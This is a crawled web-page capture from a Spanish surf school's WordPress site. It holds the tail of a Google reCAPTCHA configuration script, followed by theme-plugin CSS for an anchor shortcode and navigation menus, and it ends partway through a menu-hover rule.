JsOtah7ConwqwpzDjT3Ds2k+wpkpw5hWX0IxUF/Chj7CmcOzFsOrABLDtcKewpZeRRx+w4XClsK3QCzDhhFhw5zDu8KYwonCtMKQasKIYWdFRRR7wq4AwqBKw5Zzw4zCjVPDvUvDmjV2w53Dr1Ukw5hcb1MZw53CiDXDqsKxHDJPA2TDk3HClcKwNljCvcO/w4NVJRsfwqsmVcKwCcKKwoxYwrQIS8OqT8KLwqxEwq/Cg0TChsK8wqY6UsKtw5IPZCvCjX5FfMOdSMODTMO0RcK/T0nDlz/DjXrDjWXCqB7DlMOpwrJjwoZMwpTCqcKLw6XCll9+w4tULMKawofDiMKVw5TChw4RcMKHfsKew7gvZy/DsMOFwoQ/UcKWFsOLBU3DlsKHw5BjUmRSRnfCqHPDvMK2GjnDuERYwojCi3zDsxvDjMKrImHDpHzCj8KbT202wqIjwps/O8OJfntLw6/DvVfCu8KdK3fCsU7CtBhrwq3Dk2jCo8O/[base64]/ScObRMK6a8OAfH5LOsKuecOtaWdXw7DCmC/Cj2zDghHDm1XDg0VHw7kMFsODSWMnw47Duw5bL1/DvEEjw7XDjG/DoMOow6bCqX1Qw4PCgxFIwqbCm8OMw5/Do8KKazbChsKSC2EOwql6w7JcwqTDsVHDrj7DiWZpSsKlw5VTUsKMwrQ2ZVvDg8O8aARidcOYw7fDuw/ClhkNLFd5w4nCusOwXcObwoZKw5Rfwr4nw5xhNMKEw5fDt8O7AmXDq8OHwqHCpMOnLn/CnMKXwr3CmHjDjiHDjcO1RBYLd8KQw61kw63DonrChMO9UMKfFRzCpSzDkMKEZ8KeD0gMw64rc8OLwrMGCsOjH2YiwofCs8OywrlawotkaGPDgAkiwqrCn8Ktwq/DuMKgwrxeHw7Cr8KCMng2wpPDjMK7FDIXD8Odwp/CnzHDlsOGWFk/wpTCv8KrGcOpT1LCqMOGw6fDgsKRw4fDpkZfw6d7eDZOw4cPcG8sOnnDhsO1PjrChWHCvmPClsOoF0/[base64]/CqMKoZRjDjcO/w7vCjcKHw7F1HHEnwrJZG8OYMMOcQxrDp8Kkw63Co8K5Y8OkwoF6CMOmwo3DuMKRw5JkVsKoX8KoQDnCrsOwwqM8wqtzwp/DjXHDicObw7HChy3DpMO8wonDncK3BMOTd0tCw5XCiz0cUMKrw4zDkcKlw6DCvMObbsKhw4fDgMKjCcOhwoXDscKSwpXDll07LVgtw7bCnBzCnXoyw5gWBC0dwoccb8O7wpADwovCjMK2NcKhX1ZaZznCi8O/[base64]/[base64]/DkcKfwpfCh09OEnPDq8KpW8K5w7Iwwq7DqsK0e3fCpHvCuj/DucKxwprDkQFrFMOoCsOvRcK5wrFVwpDCqxXDocKhw7cMHcKzScOTa8KPfsKPw74Yw49IwqZpf8OGwrrCj8Klw4xJwrbDmcKrw6B3wrEtwrs7w67DukYMw6IFw7zDiMK3wqvCu3TChWnCuQLDuz/DsMKOwqnDvsKMwohuDSgmJXVqHHDCpy7Dm8OYw5XCrsKaS8Klw51GFwXDiXsnSSbCmH1ITcOzPMKhPm7CjXTDqlbCinTDhEbCv8OfFVtIw4DDrsO/DUrCh8KqMsO2wr1+wqTDlcOiwo/ChcOhw4PDicOaDcKTckHDgcOEb1xJwrrDowjCr8O+KsKawpoGwr7CicOMwqUpwo3DlDMOMMOlw7QpIWdla28ZdGARacKPwpxXc1rDgW/CuFYOFXTDh8OPw6VzF0V8wrBaYRh9cilbw7Mjw54twokFwojCqAbDi1fCvhDCpibDk016MGMXJGPDpxIhLMO6woDCtmrCo8KvbsOsAMOcw4jCtMKqPMOPw7hEwpjCrXbCk8KJIGNXC2IZwrwrE15Kw5kCw6ZoA8KLIMO4wq8lT3XCiBXDqETCuMOGw6pidApNwo/DqsKbLMOBJ8KZwq7CuMKwYm57JATCrnzCtcKfQcOhSMKtTmTCsMKnDsOfSsKFBcOLw6bDj2HDgwcKTsOkwonCjgfDhAo8wo7Cv8OCw4LCuMOnKHfCv8K+wrs4w7rCkcO7w4HCsm/DicKawr7DhAHCqcKrw5XDll7Do8OmVT3Cq8Kawo/[base64]/DmcKnfsO8YMOKFsKgw6vCpH3ClcODw6TDrMKJOTB9wpDCgcKRwrDCqBBzQMOQw6/[base64]/CgDbCpAPDoHfDtyvCgxc4w5jCmGLDk8Ohw7zDoSDCocOfMR9jwoMsw5QuwpDCmcOQbSoWwoQ8woNFVcKzWsOyf8OiXnRbYcK0NyzDrMOXQMKhKDNGw5XDrMOPw57CucKMImYkw74yNF/[base64]/Ew3DgcOjOcKiworDuxDClsKZwqtOw6DClBHCh0PCpsKsd8O1w5FtY8O1w5zDlcObw6JZwqzDu0rCvhljZGIrCVNMY8OtXHrCgyzDgsKVwqjDjcODw5kxw7LCmhZpwoZ+woPDn8KQRj4VPMKlQ8OwQ8O/wr/[base64]/wrjDhsKPw796w4nCsn7DtmgOw7HDqGHCmxZHcFjCu2PDocKFw4/Cu1PCiMKrw5PCg3XDmMKjWcKRw5bCj8OHXUp7woLDo8KWR3jCnyApw53DoVENwqoudmzDkgQ5w4QqTy/[base64]/DcK/eypgDcOwODzDiMOvw5sYWzrDi1zCkCrCmsOyw5bDtQ/[base64]/ATDCqErCrcOCwr8pJkttwowVdUHCpjrCvMOBCjw4wqjDiBRnQUEIM2w0XA7DiTN+wpsfw45BI8Kyw4tufsOreMK4woZDw6EoYDFbwr/DqAJRwpBXWcOCw4QkwozDk0zDoQUHecOTw6VCwqYQRcK4wqLDnRXDjBDDlMKXw6LDsXBUQzhgwrLDpwAsw4zCng/CnFbClE59wodfYMK8w6gPwoFGw5J+BcK7w6fDi8KWw6BuBkHDgMOcICNGI8KoTMKmBAvDsMOnF8KpVTdxLsONdGjCucKFw4fCmcOVcRvDlMOYwpHDu8KoBkxmwovDuhbDh2w1wpx9OMKnwqwPwrYIWsKywrLClg7CrTIgwoXDscKEOi/DrcONw4UuAsKLHSbCjWLDm8Omw7/DhAvDmcKbVjPCmGfDuQIxa8Kuw6dWw6Q2w51owrZtwot9aDpTXURFcsO5w4fDjMKsIAjChETDlsOLw49Pw6LDlcKLCkLCuUBXXsObCcOWAXHDkBIvesOLAwjDo1XDsw9bwqxZIwrDqxY+w7ASdDvDrDXDtMONbgzDsA/DumLDjcKeEWgKTVknwpEXw5JuwpQgbR1fwrrCjsKzw6LCgGMGwrQiwrDDp8Oxw64hw6TDlcOQIHABwp9ReTdZwq/CmXV+UcOzwqnCoHF2b1LDsHdsw5vCkHtkw6vChcO9ey5UeB7DkB7Cqj0PZRdjw5w6wr4fEsOIw7TDlcOwdQomw5hzVBDChsO0wqIzwqR+wpfChn7DsMK7HBzCmgByVMOATAHDhHQWZcKyw591MHg6ecOww7l/GcKCNcK+L3leP2nCr8OiUMOibVbCncODHDPCiifCvCwdw5/[base64]/DiWsGHcOAL2drw4vDisOdU1rDhGcpSMOhwrhye01UeQjCjMKXw6xeSMOOLn/CtRbDu8KXw5piwo8rwr/DrlXDqlY0wrjCusKAwp1JC8K8SMOSGXjCoMKcYwk1wqYVOUw2ERLCjcK9w7YCNUMHIsKIwqfDk2DDlMKiwrkiwo1HwqTClcKDAVs9VMOUexzCihbCgcOLwrNcaUzDtsKSFGnDosKSwr00w41rw5hCCHHCrcKQJMKZBMOgO3cEwrLCtXEhN0/CnkhTHsKgAw1RwozCrsKCJmrDj8KWIsKLw5jDqcO/N8OlwootwojDt8OiIsOMw4nCosKkQ8KmEmfCkCXCkQswU8K2w6TDo8O9w4hxw6UZC8Kaw5w6ISjDnV1lNcOsXMKZDAhPw6IyBcKxbMK1wo3DjsKAwpFaNTbCqsOuw7/Cij3Dh27CqsK1B8OlwqrDlk/ClkbDs0bDhWlhwrdKb8OWw7vDscOjw6wfw57DnMKlUlF5w7poLMODUTkEwoEAw4LCpVFOUAjCgWjCucOMw4EEe8Kvw4EYw41fw47CnsKscVNZwrLDqWcyecOxMcKtFsOqwr3Cp3wCJMKWwqzCq8OuMGRQw6XDi8OxwrVGMMOLw6rClh0/bF3DhxrDssKDw74cw47DtMKxwpjDmj7DmF/CtSjDrMO3wrBXw4pPXcKJwo5rTgURacK4Ok9BP8KMwqJnw7LCryfCiSjDiVnCl8O2wpjCiknCrMKgwqDDr07Dl8Ocw6bCsz0ww4cBw7NZw6pJcFhTR8Ktwqkpw6fClcOwwos\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,901],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://escueladesurflasdunas.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uEcCL9F+yQgo3fSPVJWN1TIjCld5vqzWZIV111Mbqbw\\u003d\x22,0,0,null,1,1769260656466,0,0,[43,244],null,[182],\x22RC-8tF1MayDRcZ3UA\x22,null,null,null,null,null,\x220dAFcWeA6az2tl3rY8vBeVvcZkY2iGTKgamEKX2ZEVnYHzOQ68iJpj2IDG8UUvpJbwlqjz0s5Y4PnM8Q70EKPhwthsIaO0vqMaCw\x22,1769343456451]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.css
body_size: -190
content:
.sc_anchor {
  width: 0;
  height: 0;
  line-height: 0; }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css
body_size: 3169
content:
/* Menu mobile button */
.sc_layouts_item_menu_mobile_button,
.sc_layouts_menu_mobile_button {
  display: none !important; }

.sc_layouts_menu_mobile_button .sc_layouts_item_icon,
.sc_layouts_menu_mobile_button_burger .sc_layouts_item_icon {
  font-size: 2em; }

.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before,
.sc_layouts_menu_mobile_button_burger .sc_layouts_item_icon:before {
  line-height: 1.2em; }

.sc_layouts_menu_mobile_button_burger:not(.without_menu) {
  display: inline-block !important; }

/* Menu: common rules
----------------------------------------- */
.sc_layouts_menu {
  position: relative;
  z-index: 1000;
  overflow: hidden;
  visibility: hidden;
  max-height: 3em; }

.sc_layouts_menu.inited,
.sc_layouts_menu > nav {
  overflow: visible;
  visibility: visible;
  max-height: none; }

.sc_layouts_menu_nav, .sc_layouts_menu_nav ul {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none !important; }

.sc_layouts_menu_nav:after, .sc_layouts_menu_nav ul:after {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.sc_layouts_menu_nav li {
  margin: 0;
  position: relative; }

.sc_layouts_menu_nav li > a {
  display: block;
  position: relative; }

/* 1st level */
.sc_layouts_menu_nav {
  text-align: left;
  vertical-align: middle;
  padding-left: 0 !important; }

.sc_layouts_menu_nav > li {
  position: relative;
  float: left;
  z-index: 20; }

.sc_layouts_menu_nav > li + li {
  z-index: 19; }

.sc_layouts_menu_nav > li + li + li {
  z-index: 18; }

.sc_layouts_menu_nav > li + li + li + li {
  z-index: 17; }

.sc_layouts_menu_nav > li + li + li + li + li {
  z-index: 16; }

.sc_layouts_menu_nav > li + li + li + li + li + li {
  z-index: 15; }

.sc_layouts_menu_nav > li + li + li + li + li + li + li {
  z-index: 14; }

.sc_layouts_menu_nav > li + li + li + li + li + li + li + li {
  z-index: 13; }

.sc_layouts_menu_nav > li + li + li + li + li + li + li + li + li {
  z-index: 12; }

.sc_layouts_menu_nav > li + li + li + li + li + li + li + li + li + li {
  z-index: 11; }

.sc_layouts_menu_nav > li > a {
  padding: 1em;
  position: relative;
  color: #333;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

.sc_layouts_menu_nav > li > a:hover,
.sc_layouts_menu_nav > li.sfHover > a,
.sc_layouts_menu_nav > li.current-menu-item > a,
.sc_layouts_menu_nav > li.current-menu-parent > a,
.sc_layouts_menu_nav > li.current-menu-ancestor > a {
  color: #efa758; }

.sc_layouts_menu_nav > li.current-menu-item > a,
.sc_layouts_menu_nav > li.current-menu-parent > a,
.sc_layouts_menu_nav > li.current-menu-ancestor > a {
  font-weight: 600 !important; }

.sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding-right: 2em; }

.sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  content: '\e882';
  font-family: "trx_addons_icons";
  font-weight: normal;
  display: inline-block;
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 1em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease; }

.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
.sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  content: '\e884';
  font-family: "trx_addons_icons";
  font-weight: normal;
  position: absolute;
  z-index: 1;
  top: 0.65em;
  right: 0.75em;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease; }

.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  top: 1.2em; }

.sc_layouts_menu_nav li[class*="icon-"]:before {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease; }

.sc_layouts_menu_nav > li[class*="icon-"] > a {
  padding-left: 2em; }

.sc_layouts_menu_nav > li[class*="icon-"]:before {
  display: inline-block;
  padding: 1em 0;
  width: 1em;
  line-height: inherit;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0.5em; }

.sc_layouts_menu_nav > li[class*="columns-"][class*="icon-"]:before {
  position: static;
  margin: 0 0 0 0.5em;
  float: left; }

.sc_layouts_menu_nav > li[class*="columns-"][class*="icon-"] > a {
  float: left;
  margin-left: -1.5em; }

.sc_layouts_menu_nav li[class*="image-"] > a {
  background-position: 1em center;
  background-repeat: no-repeat;
  background-size: 1em;
  padding-left: 2.3em; }

/* Submenu */
.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_nav > li ul {
  position: absolute;
  display: none;
  z-index: 10000;
  width: 13em;
  padding: 1.4em 0;
  text-align: left;
  background-color: #f0f0f0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2); }

.sc_layouts_menu_popup .sc_layouts_menu_nav {
  display: block; }

.widget_nav_menu li.menu-delimiter,
.sc_layouts_menu_nav > li li.menu-delimiter {
  margin-top: 0.5em;
  padding-top: 0.5em;
  border-top: 1px solid #f0f0f0;
  text-align: center;
  height: 0;
  overflow: hidden; }

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li li > a {
  padding: 0.6em 1.5em;
  color: #333; }

.sc_layouts_menu_nav > li li > a:hover,
.sc_layouts_menu_nav > li li.sfHover > a,
.sc_layouts_menu_nav > li li.current-menu-item > a,
.sc_layouts_menu_nav > li li.current-menu-parent > a,
.sc_layouts_menu_nav > li li.current-menu-ancestor > a {
  color: #efa758; }

.sc_layouts_menu_nav > li li[class*="icon-"] > a > span {
  display: inline-block;
  padding-left: 1.5em; }

.sc_layouts_menu_nav > li li[class*="icon-"]:before {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #333; }

.sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.sc_layouts_menu_nav > li li[class*="icon-"].shHover:before,
.sc_layouts_menu_nav > li li.current-menu-item:before,
.sc_layouts_menu_nav > li li.current-menu-parent:before,
.sc_layouts_menu_nav > li li.current-menu-ancestor:before {
  color: #efa758; }

.sc_layouts_menu_nav > li li[class*="image-"] > a {
  background-position: 1.6667em center;
  padding-left: 3em; }

.sc_layouts_menu_nav > li > ul {
  top: 4.2em;
  /* To align submenu center */
  /*
  left:50%;
  margin-left:-6.5em;	// Don't use translate, because translate is used in the show effects
  */
  /* To align submenu left */
  left: 0; }

.sc_layouts_menu_nav > li:last-child > ul,
.sc_layouts_column_align_right .sc_layouts_menu_nav > li.menu-collapse > ul {
  left: auto;
  right: 0; }

.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_nav > li > ul ul {
  left: 13em;
  top: -1.4em;
  margin: 0 0 0 2px;
  background-color: #f0f0f0; }

.sc_layouts_menu_nav > li > ul ul.submenu_left {
  left: -13em;
  margin: 0 0 0 -2px; }

.sc_layouts_menu_nav > li > ul ul.sc_layouts_submenu.submenu_left {
  left: auto;
  right: 13.1428em;
  margin: 0; }

/* Multi-columns submenu */
.sc_layouts_menu_nav > li[class*="columns-"] {
  position: static; }

.sc_layouts_menu_nav > li[class*="columns-"] > ul {
  left: 0;
  right: 0;
  width: 100%;
  margin-left: 0; }

.sc_layouts_menu_nav ul li.columns-2 > ul {
  width: 26em; }

.sc_layouts_menu_nav ul li.columns-2 > ul.submenu_left {
  left: -26em; }

.sc_layouts_menu_nav ul li.columns-3 > ul {
  width: 39em; }

.sc_layouts_menu_nav ul li.columns-3 > ul.submenu_left {
  left: -39em; }

.sc_layouts_menu_nav ul li.columns-4 > ul {
  width: 52em; }

.sc_layouts_menu_nav ul li.columns-4 > ul.submenu_left {
  left: -52em; }

.sc_layouts_menu_nav ul li.columns-5 > ul {
  width: 65em; }

.sc_layouts_menu_nav ul li.columns-5 > ul.submenu_left {
  left: -65em; }

.sc_layouts_menu_nav li[class*="columns-"] > ul > li {
  display: inline-block;
  vertical-align: top; }

.sc_layouts_menu_nav li.columns-2 > ul > li {
  width: 50%; }

.sc_layouts_menu_nav li.columns-3 > ul > li {
  width: 33.3333%; }

.sc_layouts_menu_nav li.columns-4 > ul > li {
  width: 25%; }

.sc_layouts_menu_nav li.columns-5 > ul > li {
  width: 20%; }

.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a {
  font-weight: 600 !important;
  font-size: 1.0667em !important; }

.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:after {
  display: none; }

.sc_layouts_menu_nav li[class*="columns-"] > ul ul {
  position: static !important;
  display: block !important;
  margin-left: 0;
  /* Specify positive value if you want to shift submenu items */
  padding: 0;
  left: auto;
  top: auto;
  width: auto;
  vertical-align: top;
  opacity: 1 !important;
  -webkit-transform: none !important;
  -ms-transform: none !important;
  transform: none !important;
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important; }

/* Layouts as the menu */
.sc_layouts_submenu_prepare {
  visibility: hidden !important;
  cursor: wait; }

.menu_mobile_nav li > ul.sc_layouts_submenu,
.sc_layouts_menu li > ul.sc_layouts_submenu {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  width: auto;
  max-width: 75em;
  padding: 1.4em; }

.menu_mobile_nav li > ul.sc_layouts_submenu ul,
.sc_layouts_menu li > ul.sc_layouts_submenu ul {
  display: block !important;
  position: static;
  top: auto;
  left: auto;
  bottom: auto;
  right: auto;
  width: auto; }

.sc_layouts_menu li > ul.sc_layouts_submenu ul li {
  padding-top: 0;
  padding-bottom: 0; }

.sc_layouts_menu li > ul.sc_layouts_submenu ul li + li {
  margin-top: 1em; }

.menu_mobile_nav li > ul.sc_layouts_submenu ul li > a,
.sc_layouts_menu li > ul.sc_layouts_submenu ul li > a {
  position: static;
  padding: 0.3em 0;
  background-color: transparent; }

.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row {
  overflow: hidden; }

.menu_mobile_nav li > ul.sc_layouts_submenu .sc_layouts_item,
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item {
  margin: 0 !important;
  display: block !important;
  vertical-align: top; }

.widget_nav_menu [class*="sc_content_width_"] {
  width: auto !important; }

.widget_nav_menu ul.sc_layouts_submenu {
  padding-left: 0;
  margin-top: 1em; }

.widget_nav_menu ul.sc_layouts_submenu .wpb_column {
  width: 100% !important;
  float: none; }

.widget_nav_menu ul.sc_layouts_submenu .wpb_column + .wpb_column {
  margin-top: 1.5em; }

.widget_nav_menu .post_item .post_thumb {
  float: none;
  display: block;
  margin: 0 0 1em; }

.widget_nav_menu .post_item .post_thumb img {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.widget_nav_menu .post_item .post_title {
  font-size: 1em; }

/* Vertical menu */
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav {
  display: block; }

.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav > li {
  display: block;
  float: none;
  width: 100%; }

.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav > li:before {
  display: none; }

.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav > li > a {
  padding: 0.25em 0; }

.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  content: '\e884'; }

.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav > li:last-child > ul {
  left: 100%;
  top: -1.4em;
  margin: 0 0 0 2px; }

/* Description in the menu items 
-------------------------------------------------- */
.sc_layouts_menu_item_description {
  display: block;
  margin-top: 2px;
  font-size: 8px;
  line-height: 12px; }

.sc_layouts_menu_nav > li > a .sc_layouts_menu_item_description {
  margin-top: 0;
  position: absolute;
  z-index: 1;
  top: 4.8em;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  text-align: left;
  padding: 0 1em 0 2em; }

/* Dropdown */
.sc_layouts_dropdown > li > ul {
  top: 2.6em;
  left: -1.5em; }

.sc_layouts_column_align_right .sc_layouts_dropdown > li > ul {
  left: auto;
  right: -1.5em; }

.sc_layouts_dropdown li.menu-item.menu-item-has-children > a {
  padding: 0; }

.sc_layouts_dropdown li.menu-item.menu-item-has-children > a:after {
  position: static;
  display: inline-block;
  vertical-align: middle;
  margin-left: 0.3em;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none; }

/* Menu popup
----------------------------------------------------- */
.sc_layouts_menu_mobile_button_burger {
  position: relative; }

.sc_layouts_menu_popup {
  position: absolute;
  z-index: 1000;
  top: 2.4em;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none; }

.sc_layouts_menu_popup .sc_layouts_menu_nav {
  position: relative;
  left: 0;
  top: 0; }

.sc_layouts_menu_popup .sc_layouts_menu_nav > li {
  display: block;
  float: none; }

/* Menu collapse
----------------------------------------------------- */
.sc_layouts_menu_nav .menu-collapse {
  display: none; }

.sc_layouts_menu_nav .menu-collapse > a {
  position: relative;
  text-align: center; }

.sc_layouts_menu_nav .menu-collapse > a:before {
  position: relative;
  z-index: 2;
  top: 1px;
  left: 0; }

.sc_layouts_menu_nav .menu-collapse > a:after {
  content: ' ';
  display: block;
  background-color: #f7f7f7;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 2em;
  height: 2em;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

/* Menu hovers
----------------------------------------------------- */
/* Slide Line and Slide Box */
.menu_hover_slide_line > ul > li#blob,
.menu_hover_slide_box > ul > li#blob {
  position: absolute;
  top: 0;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 500ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
  -ms-transition: all 500ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
  transition: all 500ms cubic-bezier(0.175, 0.885, 0.32, 1.275); }

.menu_hover_slide_line > ul > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,
.menu_hover_slide_line > ul > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover {
  background-color: transparent;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

.menu_hover_slide_line > ul > li#blob {
  height: 1px;
  margin-top: 3em; }

/* Zoom Line */
.menu_hover_zoom_line > ul > li > a {
  position: relative; }

.menu_hover_zoom_line > ul > li > a:before {
  content: "";
  margin-left: 0.25em;
  position: absolute;
  z-index: 1;
  top: 3em;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 0;
  height: 1px;
  -webkit-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease; }

.menu_hover_zoom_line > ul > li > a:hover:before,
.menu_hover_zoom_line > ul > li.sfHover > a:before,
.menu_hover_zoom_line > ul > li.current-menu-item > a:before,
.menu_hover_zoom_line > ul > li.current-menu-parent > a:before,
.menu_hover_zoom_line > ul > li.current-menu-ancestor > a:before {
  width: 80%; }

/* Path Line */
.menu_hover_path_line > ul > li > a {
  position: relative; }

.menu_hover_path_line > ul > li:before,
.menu_hover_path_line > ul > li:after,
.menu_hover_path_line > ul > li > a:before,
.menu_hover_path_line > ul > li > a:after {
  content: ' ' !important;
  position: absolute;
  -webkit-transition: -webkit-transform 0.1s ease;
  -ms-transition: -ms-transform 0.1s ease;
  transition: transform 0.1s ease;
  -webkit-transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9);
  -ms-transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9);
  transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9); }

/* left and right line */
.menu_hover_path_line > ul > li:before,
.menu_hover_path_line > ul > li:after {
  top: 0.5em;
  bottom: 0.5em;
  width: 1px;
  /*height: 100%;*/
  -webkit-transform: scale3d(1, 0, 1);
  -ms-transform: scale3d(1, 0, 1);
  transform: scale3d(1, 0, 1); }

/* left line */
.menu_hover_path_line > ul > li:before {
  left: 0.2em;
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%; }

/* right line */
.menu_hover_path_line > ul > li:after {
  right: 0.2em;
  -webkit-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  transform-origin: 50% 0%; }

/* top and bottom line */
.menu_hover_path_line > ul > li > a:before,
.menu_hover_path_line > ul > li > a:after,
.menu_hover_path_line > ul > li.menu-item-has-children > a:after {
  left: 0.2em;
  right: 0.2em;
  /*width: 100%;*/
  height: 1px;
  -webkit-transform: scale3d(0, 1, 1);
  -ms-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1); }

/* top line */
.menu_hover_path_line > ul > li > a:before {
  top: 0.5em;
  bottom: auto;
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%; }

/* bottom line */
.menu_hover_path_line > ul > li > a:after,
.menu_hover_path_line > ul > li.menu-item-has-children > a:after {
  top: auto;
  bottom: 0.5em;
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%; }

/* Delays (first reverse, then current) */
/* These rules can be simplified, but let's keep it for better readability */
/* bottom line */
.menu_hover_path_line > ul > li > a:after,
.menu_hover_path_line > ul > li.menu-item-has-children > a:after {
  -webkit-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s; }

.menu_hover_path_line > ul > li > a:hover:after,
.menu_hover_path_line > ul > li.sfHover > a:after,
.menu_hover_path_line > ul > li.menu-item-has-children > a:hover:after,
.menu_hover_path_line > ul > li.sfHover.menu-item-has-children > a:after {
  -webkit-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s; }

/* left line */
.menu_hover_path_line > ul > li:before {
  -webkit-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s; }

.menu_hover_path_line > ul > li:hover:before,
.menu_hover_path_line > ul > li.sfHover:before {
  -webkit-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s; }

/* top line */
.menu_hover_path_line > ul > li > a:before {
  -webkit-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.menu_hover_path_line > ul > li.sfHover > a:before,
.menu_hover_path_line > ul > li > a:hover:before {
  -webkit-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s; }

/* right line */
.menu_hover_path_line > ul > li.sfHover:after,
.menu_hover_path_line > ul > li:hover:after {
  -webkit-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s; }

.menu_hover_path_line > ul > li.sfHover:before,
.menu_hover_path_line > ul > li:hover:before,
.menu_hover_path_line > ul > li.sfHover:after,
.menu_hover_path_line > ul > li:hover:after,
.menu_hover_path_line > ul > li.sfHover > a:before,
.menu_hover_path_line > ul > li > a:hover:before,
.menu_hover_path_line > ul > li > a:hover:after,
.menu_hover_path_line > ul > li.sfHover > a:after {
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/* Roll Down */
.menu_hover_roll_down > ul > li > a:before {
